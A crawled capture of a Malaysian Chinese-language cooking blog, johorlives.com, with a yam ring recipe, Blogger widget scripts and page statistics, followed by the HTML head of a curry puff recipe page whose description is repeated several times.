\u505a\u6cd5\u7b80\u5355\uff01\n\n\n\n\u6750\u6599\uff1a\n\n\u828b\u59341\u7c92\uff0c\n\n\u7ea2\u3001\n\n\u9ec4\u3001\n\n\u6a59\u706f\u7b3c\u6912\u54041\u6761\uff0c\n\n\u867e6\u53ea\uff0c\n\n\u9e21\u8089100\u514b\uff0c\n\n\u7ea2\u841d\u535c1\u6761\uff0c\n\n\u849c\u7c73\uff0c\n\n\u8471\u5934\u9002\u91cf\uff0c\n\n\u6f84\u7c8960\u514b\uff0c\n\n\u8170\u8c46\uff0c\n\n\u6c34\u9002\u91cf\uff0c\n\n\u767d\u7389\u83c7\u9002\u91cf\uff0c\n\n\u869d\u6cb9\uff0c\n\n\u76d0\uff0c\n\n\u7cd6\uff0c\n\n\u7ecd\u5174\u9152\u9002\u91cf\uff0c\n\n\u4e94\u9999\u7c891\u6c64\u5319\uff0c\n\n\u80e1\u6912\u7c89\u5c11\u8bb8\uff0c\n\nbaking soda 1\u6c64\u5319\u3002\n\n\n\n\u505a\u6cd5:\n\n1)\u628a\u828b\u5934\u6d17\u51c0\u5207\u5757\u3002\n\n\n\n2)\u9505\u4e2d\u653e\u6c34\uff0c\u716e\u6cb8\u540e\uff0c\u653e\u5165\u828b\u5934\u84b820\u5206\u949f\u3002\n\n\n\n3)\u6d17\u51c0\u767d\u7389\u83c7\u5f85\u7528\u3002\n\n\n\n4)\u9e21\u8089\u6d17\u51c0\u5207\u7247\uff0c\u52a0\u5165\u5c11\u8bb8\u76d0\uff0c\u751f\u62bd\u814c\u5236\u5f85\u7528\u3002\n\n\n\n5)\u7ea2\u841d\u535c\u6d17\u51c0\u5207\u7247\u5f85\u7528\u3002\n\n\n\n6)\u867e\u5265\u58f3\uff0c\u6d17\u51c0\u52a0\u5165\u751f\u62bd\uff0c\u80e1\u6912\u7c89\u814c\u5236\u5f85\u7528\u3002\n\n\n\n7)\u6a59\u706f\u7b3c\u6912\u54041\u6761\uff0c\u6d17\u51c0\u5207\u7247\u5f85\u7528\u3002\n\n\n\n8)20\u5206\u949f\u540e\uff0c\u7b77\u5b50\u53ef\u4ee5\u7a7f\u8fc7\u5c31\u662f\u719f\u900f\u4e86\u3002\n\n\n\n9)\u53d6\u51fa\u828b\u5934\uff0c\u52a0\u5165\u4e94\u9999\u7c89\uff0c\u76d0\uff0c\u7cd6\uff0c\u80e1\u6912\u7c89\uff0c\u518d\u628a\u828b\u5934\u538b\u6210\u6ce5\u3002\n\n\n\n10)\u6f84\u7c8960\u514b\uff0c\u52a0\u5165\u9002\u91cf\u7684\u6e05\u6c34\u6405\u62cc\u5747\u5300\uff0c\u5012\u5165\u828b\u5934\u6ce5\u91cc\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u63a5\u7740\uff0c\u52a0\u5165\u725b\u6cb9\uff0c\u6df7\u5408\u6405\u62cc\u5747\u5300\uff0c\u628a\u6df7\u5408\u597d\u7684\u828b\u6ce5\u5012\u5728\u4fdd\u9c9c\u7eb8\u4e0a\uff0c\u88f9\u4e0a\u653e\u5165\u51b0\u7bb1\u5927\u7ea61\u5c0f\u65f6\u3002\n\n\n\n11)\u6309\u677f\u6492\u4e0a\u6f84\u7c89\uff0c\u518d\u628a\u828b\u6ce5\u56e2\u653e\u5728\u6309\u677f\u4e0a\uff0c\u7136\u540e\u7528\u624b\u6307\uff0c\u5728\u524d\u540e\u4e2d\u95f4\u90e8\u4f4d\uff0c\u6309\u51fa\u4e00\u4e2a\u6d1e\uff0c\u63a5\u7740\u7528\u624b\u634f\u6210\u5706\u5f62\u5373\u53ef\u3002\n\n\n\n12)\u7c73\u7c89\uff0c\u7b49\u6cb9\u70ed\u540e\uff0c\u52a0\u5165\u70b8\u5f00\u3002\n\n\n\n13)\u628a\u505a\u597d\u7684\u828b\u6ce5\u5708\u5e95\u90e8\u6cbe\u4e0a\u6f84\u7c89\u653e\u5728\u5927\u52fa\u4e0a\uff0c\u6cb9\u70ed\u540e\uff0c\u653e\u5165\u70b8\uff0c\u63a5\u7740\uff0c\u53d6\u4e00\u4e2a\u52fa\u5b50\u56f4\u7ed5\u6d12\u4e0a\u70ed\u6cb9\uff0c\u5e95\u90e8\u91d1\u9ec4\u540e\u5c31\u53ef\u4ee5\u79fb\u5f00\u52fa\uff0c\u76f4\u63a5\u5728\u70ed\u6cb9\u9505\u91cc\u70b8\u81f3\u91d1\u9ec4\u5373\u53ef\u3002\n\n\n\n14)\u70ed\u9505\u70ed\u6cb9\uff0c\u52a0\u5165\u849c\u7c73\u8471\u5934\uff0c\u7206\u9999\uff0c\u52a0\u5165\u7ea2\u7f57\u535c\uff0c\u7ee7\u7eed\u7ffb\u7092\u81f3\u8f6f\uff0c\u52a0\u5165\u9e21\u8089\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u7092\u81f3\u516b\u5206\u719f\uff0c\u52a0\u5165\u7ea2\u3001\u9ec4\u3001\u6a59\u706f\u7b3c\u6912\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u52a0\u5165\u767d\u7389\u83c7\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u52a0\u5165\u867e\uff0c\u7ee7\u7eed\u7ffb\u7092\uff0c\u63a5\u7740\uff0c\u52a0\u5165\u6e05\u6c34\uff0c\u716e\u6cb8\u540e\uff0c\u52a0\u5165\uff08\u6dc0\u7c89\uff0c\u869d\u6cb9\uff0c\u7ecd\u5174\u9152\uff0c\u6df7\u5408\u5747\u5300\u7684\u8c03\u5473\u6599\uff09\uff0c\u5012\u5165\u6536\u5e72\u6c34\u5206\u5373\u53ef\u3002\n\n\n\n15)\u6700\u540e\u52a0\u5165\u8170\u8c46\u5373\u53ef\u4e0a\u684c\u3002', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg', 'url': 'https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1077891964956910124}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAju_0PrvdymwhEEZvUjMv-LI_namazatx7UU0fjILRakdB9HDXU14mNKepNvKa7DrtrNPxx08odSRIX1aDdw1eAQQb6w'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAju_0PrvdymwhEEZvUjMv-LI_namazatx7UU0fjILRakdB9HDXU14mNKepNvKa7DrtrNPxx08odSRIX1aDdw1eAQQb6w
body_size: 43
content:
{"total":14307559,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,71],[1,71],[2,87],[3,67],[4,41],[5,59],[6,42],[7,42],[8,47],[9,57],[10,45],[11,37],[12,75],[13,96],[14,68],[15,64],[16,37],[17,34],[18,46],[19,30],[20,52],[21,99],[22,32],[23,25],[24,37],[25,64],[26,69],[27,84],[28,49],[29,11]],"nextTickMs":360000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html
body_size: 52596
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/2483297846068233164/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg' rel='image_src'/>
<meta content='美食, 好康, 学烹饪, 学习, 分享, 来煮家常便饭, Cook At Home, 

简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe

咖哩角简单做法！



材料：

马玲薯2粒切丁，

鸡蛋两粒，

咖哩叶适量，

大葱1粒，

蒜米2粒，

面粉175克，

猪肉100克，

牛油50克，

咖哩粉3汤匙，

盐适量。



做法:

1)把鸡蛋煮熟，剥壳切成小片。



2)把猪肉洗净切丁，加入生抽，胡椒粉，腌制待用。



3)大葱切丁待用。



4)面粉加入盐，牛油，加入清水，边倒边搅拌，混合搅拌均匀成絮状，用手搓成面团即可，用碟子盖上20分钟。



5)马玲薯去皮，洗净切丁待用。



6)蒜米切碎待用。



7)热锅热油，把马玲薯先炸一下，加入1茶匙盐，翻炒，八粉熟，捞取待用。



8)爆香蒜米，加入大葱，翻炒至香，加入咖哩叶，继续翻炒，接着，加入猪肉，翻炒至八分熟，加入马玲薯，继续翻炒后，加入咖哩粉，翻炒一下，加入适量清水。



9)煮至收干水份即可捞起待用。



10)按板撒上面粉，将面团放在按板，分成7份。取一小面团，盖上塑胶袋，用大碟子盖上，按平，圆形就成型了，打开塑胶袋，用手在边缘薄一些，将1汤匙的馅料放在上面，加入一片蛋，

反折在另一边，按紧，捏出咖哩角折边即可。



11)油热后，下锅炸至金黄即可捞起。

简易做马来西亚人喜欢吃的咖哩角,Curry Puff 内陷有鸡蛋,How to make Curry Puff,来煮家常便饭食谱,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,咖哩角,咖哩卜,karipap recipe,馬鈴薯雞肉 食譜,咖喱角怎么做,咖喱角做法,鷄肉咖喱角,螺旋咖喱角食谱,咖喱角,千层咖喱角做法,螺旋咖喱角做法,优惠街,Chicken Curry Puffs,馬鈴薯雞肉咖哩角,千层酥皮,Spiral Curry Puffs Recipe,Karipap Pusing,螺旋咖喱角,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff' name='description'/>
<meta content='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html' property='og:url'/>
<meta content='简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' property='og:title'/>
<meta content='美食, 好康, 学烹饪, 学习, 分享, 来煮家常便饭, Cook At Home, 

简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe

咖哩角简单做法！



材料：

马玲薯2粒切丁，

鸡蛋两粒，

咖哩叶适量，

大葱1粒，

蒜米2粒，

面粉175克，

猪肉100克，

牛油50克，

咖哩粉3汤匙，

盐适量。



做法:

1)把鸡蛋煮熟，剥壳切成小片。



2)把猪肉洗净切丁，加入生抽，胡椒粉，腌制待用。



3)大葱切丁待用。



4)面粉加入盐，牛油，加入清水，边倒边搅拌，混合搅拌均匀成絮状，用手搓成面团即可，用碟子盖上20分钟。



5)马玲薯去皮，洗净切丁待用。



6)蒜米切碎待用。



7)热锅热油，把马玲薯先炸一下，加入1茶匙盐，翻炒，八粉熟，捞取待用。



8)爆香蒜米，加入大葱，翻炒至香，加入咖哩叶，继续翻炒，接着，加入猪肉，翻炒至八分熟，加入马玲薯，继续翻炒后，加入咖哩粉，翻炒一下，加入适量清水。



9)煮至收干水份即可捞起待用。



10)按板撒上面粉，将面团放在按板，分成7份。取一小面团，盖上塑胶袋，用大碟子盖上，按平，圆形就成型了，打开塑胶袋，用手在边缘薄一些，将1汤匙的馅料放在上面，加入一片蛋，

反折在另一边，按紧，捏出咖哩角折边即可。



11)油热后，下锅炸至金黄即可捞起。

简易做马来西亚人喜欢吃的咖哩角,Curry Puff 内陷有鸡蛋,How to make Curry Puff,来煮家常便饭食谱,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,咖哩角,咖哩卜,karipap recipe,馬鈴薯雞肉 食譜,咖喱角怎么做,咖喱角做法,鷄肉咖喱角,螺旋咖喱角食谱,咖喱角,千层咖喱角做法,螺旋咖喱角做法,优惠街,Chicken Curry Puffs,馬鈴薯雞肉咖哩角,千层酥皮,Spiral Curry Puffs Recipe,Karipap Pusing,螺旋咖喱角,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/w1200-h630-p-k-no-nu/cover+-+Copy.jpg' property='og:image'/>
<title>
简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角&#65292;Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！美食, 好康, 学烹饪, 学习, 分享, 来煮家常便饭, Cook At Home, 

简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe

咖哩角简单做法！



材料：

马玲薯2粒切丁，

鸡蛋两粒，

咖哩叶适量，

大葱1粒，

蒜米2粒，

面粉175克，

猪肉100克，

牛油50克，

咖哩粉3汤匙，

盐适量。



做法:

1)把鸡蛋煮熟，剥壳切成小片。



2)把猪肉洗净切丁，加入生抽，胡椒粉，腌制待用。



3)大葱切丁待用。



4)面粉加入盐，牛油，加入清水，边倒边搅拌，混合搅拌均匀成絮状，用手搓成面团即可，用碟子盖上20分钟。



5)马玲薯去皮，洗净切丁待用。



6)蒜米切碎待用。



7)热锅热油，把马玲薯先炸一下，加入1茶匙盐，翻炒，八粉熟，捞取待用。



8)爆香蒜米，加入大葱，翻炒至香，加入咖哩叶，继续翻炒，接着，加入猪肉，翻炒至八分熟，加入马玲薯，继续翻炒后，加入咖哩粉，翻炒一下，加入适量清水。



9)煮至收干水份即可捞起待用。



10)按板撒上面粉，将面团放在按板，分成7份。取一小面团，盖上塑胶袋，用大碟子盖上，按平，圆形就成型了，打开塑胶袋，用手在边缘薄一些，将1汤匙的馅料放在上面，加入一片蛋，

反折在另一边，按紧，捏出咖哩角折边即可。



11)油热后，下锅炸至金黄即可捞起。

简易做马来西亚人喜欢吃的咖哩角,Curry Puff 内陷有鸡蛋,How to make Curry Puff,来煮家常便饭食谱,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,咖哩角,咖哩卜,karipap recipe,馬鈴薯雞肉 食譜,咖喱角怎么做,咖喱角做法,鷄肉咖喱角,螺旋咖喱角食谱,咖喱角,千层咖喱角做法,螺旋咖喱角做法,优惠街,Chicken Curry Puffs,馬鈴薯雞肉咖哩角,千层酥皮,Spiral Curry Puffs Recipe,Karipap Pusing,螺旋咖喱角,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/08/2020-7-Aug-how-to-make-curry-puff.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg' property='og:image'/>
<meta content='美食, 好康, 学烹饪, 学习, 分享, 来煮家常便饭, Cook At Home, 

简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe

咖哩角简单做法！



材料：

马玲薯2粒切丁，

鸡蛋两粒，

咖哩叶适量，

大葱1粒，

蒜米2粒，

面粉175克，

猪肉100克，

牛油50克，

咖哩粉3汤匙，

盐适量。



做法:

1)把鸡蛋煮熟，剥壳切成小片。



2)把猪肉洗净切丁，加入生抽，胡椒粉，腌制待用。



3)大葱切丁待用。



4)面粉加入盐，牛油，加入清水，边倒边搅拌，混合搅拌均匀成絮状，用手搓成面团即可，用碟子盖上20分钟。



5)马玲薯去皮，洗净切丁待用。



6)蒜米切碎待用。



7)热锅热油，把马玲薯先炸一下，加入1茶匙盐，翻炒，八粉熟，捞取待用。



8)爆香蒜米，加入大葱，翻炒至香，加入咖哩叶，继续翻炒，接着，加入猪肉，翻炒至八分熟，加入马玲薯，继续翻炒后，加入咖哩粉，翻炒一下，加入适量清水。



9)煮至收干水份即可捞起待用。



10)按板撒上面粉，将面团放在按板，分成7份。取一小面团，盖上塑胶袋，用大碟子盖上，按平，圆形就成型了，打开塑胶袋，用手在边缘薄一些，将1汤匙的馅料放在上面，加入一片蛋，

反折在另一边，按紧，捏出咖哩角折边即可。



11)油热后，下锅炸至金黄即可捞起。

简易做马来西亚人喜欢吃的咖哩角,Curry Puff 内陷有鸡蛋,How to make Curry Puff,来煮家常便饭食谱,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,咖哩角,咖哩卜,karipap recipe,馬鈴薯雞肉 食譜,咖喱角怎么做,咖喱角做法,鷄肉咖喱角,螺旋咖喱角食谱,咖喱角,千层咖喱角做法,螺旋咖喱角做法,优惠街,Chicken Curry Puffs,馬鈴薯雞肉咖哩角,千层酥皮,Spiral Curry Puffs Recipe,Karipap Pusing,螺旋咖喱角,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCrbWIfnPUcWgsMzF777Hjcq_2ekaeNxgyQQeu8JfNAntUZj2zwot1nMjAXB_yhDXDH2Kvry5OBI8-QmtsHQlFYqW8bC2xBDL3IosdvDO6HPTKddDYJ-1IL8EOPQZb8W27rPVlYEg1vCIl/s1600/cover+-+Copy.jpg' name='twitter:image'/>
<meta content='简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='美食, 好康, 学烹饪, 学习, 分享, 来煮家常便饭, Cook At Home, 

简易做马来西亚人喜欢吃的鸡肉马铃薯咖哩角，Curry Puff 内陷有鸡蛋 |  How to make Curry Puff | 来煮家常便饭食谱 Cook At Home Food Recipe

咖哩角简单做法！



材料：

马玲薯2粒切丁，

鸡蛋两粒，

咖哩叶适量，

大葱1粒，

蒜米2粒，

面粉175克，

猪肉100克，

牛油50克，

咖哩粉3汤匙，

盐适量。



做法:

1)把鸡蛋煮熟，剥壳切成小片。



2)把猪肉洗净切丁，加入生抽，胡椒粉，腌制待用。



3)大葱切丁待用。



4)面粉加入盐，牛油，加入清水，边倒边搅拌，混合搅拌均匀成絮状，用手搓成面团即可，用碟子盖上20分钟。



5)马玲薯去皮，洗净切丁待用。



6)蒜米切碎待用。



7)热锅热油，把马玲薯先炸一下，加入1茶匙盐，翻炒，八粉熟，捞取待用。



8)爆香蒜米，加入大葱，翻炒至香，加入咖哩叶，继续翻炒，接着，加入猪肉，翻炒至八分熟，加入马玲薯，继续翻炒后，加入咖哩粉，翻炒一下，加入适量清水。



9)煮至收干水份即可捞起待用。



10)按板撒上面粉，将面团放在按板，分成7份。取一小面团，盖上塑胶袋，用大碟子盖上，按平，圆形就成型了，打开塑胶袋，用手在边缘薄一些，将1汤匙的馅料放在上面，加入一片蛋，

反折在另一边，按紧，捏出咖哩角折边即可。



11)油热后，下锅炸至金黄即可捞起。

简易做马来西亚人喜欢吃的咖哩角,Curry Puff 内陷有鸡蛋,How to make Curry Puff,来煮家常便饭食谱,Cook At Home Food Recipe,curry puff recipe,curry puff pastry recipe,curry puffs recipe,spiral curry puffs,chicken curry puff,karipap,samosa,karee puff,epok-epok,咖哩角,咖哩卜,karipap recipe,馬鈴薯雞肉 食譜,咖喱角怎么做,咖喱角做法,鷄肉咖喱角,螺旋咖喱角食谱,咖喱角,千层咖喱角做法,螺旋咖喱角做法,优惠街,Chicken Curry Puffs,馬鈴薯雞肉咖哩角,千层酥皮,Spiral Curry Puffs Recipe,Karipap Pusing,螺旋咖喱角,How To Make Spiral Curry Puffs,Karipap Recipe Puff,Pastry layers curry puff' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
